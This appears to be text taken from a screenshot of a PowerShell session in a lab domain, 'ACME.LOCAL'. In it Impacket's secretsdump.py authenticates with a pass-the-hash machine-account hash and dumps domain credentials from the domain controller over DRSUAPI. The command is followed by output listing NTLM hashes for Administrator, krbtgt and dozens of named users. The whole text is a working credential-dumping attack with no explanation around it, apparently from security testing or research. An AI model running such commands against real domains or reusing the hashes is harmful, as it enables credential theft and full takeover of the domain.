 Administrator: PowerShell
COMMANDO 2/19/2022 3:36:34 PM
PS C:\Users\berkan\Desktop\Dev\impacket >(venv)  .\examples\secretsdump.py ACME.LOCAL/ACMEDC$@ACMEDC.ACME.LOCAL -hashes
00000000000000000000000000000000:c4ba045790f2541d03ce59f7c919de60
Impacket v0.9.25.dev1+20220208.122405.769c3196 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e21caf874b90b5e671b0b19c76ab3eb9:::
acme.local\joletta.fernande:1103:aad3b435b51404eeaad3b435b51404ee:88cf8569d3429c3557d14589fb1c04fd:::
acme.local\edythe.kristine:1104:aad3b435b51404eeaad3b435b51404ee:5bea1738053c2f28e07276dbf085c076:::
acme.local\marcela.harriott:1105:aad3b435b51404eeaad3b435b51404ee:1421eb4af6cc1820c5b84e483bea8874:::
acme.local\rebekkah.betsey:1106:aad3b435b51404eeaad3b435b51404ee:a6f170b958af8e76dc1aaa024b437a37:::
acme.local\blinnie.callida:1107:aad3b435b51404eeaad3b435b51404ee:7a252316a86458aef38928205fc5bbed:::
acme.local\kayla.libbie:1108:aad3b435b51404eeaad3b435b51404ee:a7482f1b77a60a043ba1c7231aecd1f3:::
acme.local\britt.hedvig:1109:aad3b435b51404eeaad3b435b51404ee:45a94099fddaf916b851377b0314e14b:::
acme.local\bamby.sam:1110:aad3b435b51404eeaad3b435b51404ee:4de730888594e443f3d14c9f0dd36921:::
acme.local\olympia.josephine:1111:aad3b435b51404eeaad3b435b51404ee:bed11f3252b9ca10ad09e3e82d58bac9:::
acme.local\kory.adelaida:1112:aad3b435b51404eeaad3b435b51404ee:6d13b55b622500be3acdea902c3ae0ad:::
acme.local\gnni.beatrisa:1113:aad3b435b51404eeaad3b435b51404ee:2a61fbf1bf0a87761c329e8cb0823e94:::
acme.local\frederique.gilemette:1114:aad3b435b51404eeaad3b435b51404ee:4be09584c043ad4056bd5aae0dd13165:::
acme.local\blithe.karlotte:1115:aad3b435b51404eeaad3b435b51404ee:d2a40b9115e787cee71faa81a047a25f:::
acme.local\kinny.aurelie:1116:aad3b435b51404eeaad3b435b51404ee:5a3d92761f96b3ec0228824cfc1153d6:::
acme.local\emilia.fae:1117:aad3b435b51404eeaad3b435b51404ee:7791f1c7d62d39868f23136fa5e7573b:::
acme.local\nancie.barbabra:1118:aad3b435b51404eeaad3b435b51404ee:7cbdb1282f54e86e594edd91dee148d2:::
acme.local\jenine.lenka:1119:aad3b435b51404eeaad3b435b51404ee:668ede1f95eccc1ab7ebc1a6cea4cb94:::
acme.local\catlaina.marthe:1120:aad3b435b51404eeaad3b435b51404ee:62f778fb1e719498365c2cf0087338a0:::
acme.local\connie.livy:1121:aad3b435b51404eeaad3b435b51404ee:32892d37c61a5499febacf3eb182a848:::
acme.local\bette.cassaundra:1122:aad3b435b51404eeaad3b435b51404ee:9d1796f6dcbf83df6743ef21f517f51c:::
acme.local\joete.nancee:1123:aad3b435b51404eeaad3b435b51404ee:a294d5826b21288958e847f287b57c11:::
acme.local\roselle.natalina:1124:aad3b435b51404eeaad3b435b51404ee:824164e5215cd5e7bac9976461ae7829:::
acme.local\annora.sela:1125:aad3b435b51404eeaad3b435b51404ee:aa3f388173249a0f94dfa67789491335:::
acme.local\meriel.robinette:1126:aad3b435b51404eeaad3b435b51404ee:836fc06917c39212cee626a925ab0b6c:::
acme.local\marylynne.sabine:1127:aad3b435b51404eeaad3b435b51404ee:a22841971642735963534bf10b9085c7:::
acme.local\annetta.darci:1128:aad3b435b51404eeaad3b435b51404ee:ba86f856b16b63a0277f59afb9efb92f:::
acme.local\almeda.carmencita:1129:aad3b435b51404eeaad3b435b51404ee:680c9480b7aed4d566ad813d97168b11:::
acme.local\kamila.korry:1130:aad3b435b51404eeaad3b435b51404ee:3cd8d0ae8108f48198b6b96031a78bd6:::
acme.local\kellia.kimball:1131:aad3b435b51404eeaad3b435b51404ee:70ba35083d5b4163539a3a5a12b8d058:::
acme.local\lissie.catherine:1132:aad3b435b51404eeaad3b435b51404ee:d0a0a72042d2cdce649356102859e9b7:::
acme.local\libbey.kynthia:1133:aad3b435b51404eeaad3b435b51404ee:cf9e439057bf137591246ecf5603401e:::
acme.local\alejandrina.jacintha:1134:aad3b435b51404eeaad3b435b51404ee:5daf543beb835a2e7593116e54f2bac1:::
acme.local\caresa.patrica:1135:aad3b435b51404eeaad3b435b51404ee:4ce61ee8d6f744058dc7487901a5507b:::
acme.local\phoebe.delcina:1136:aad3b435b51404eeaad3b435b51404ee:a31ad97de2499ac66d1e2d204f8014c2:::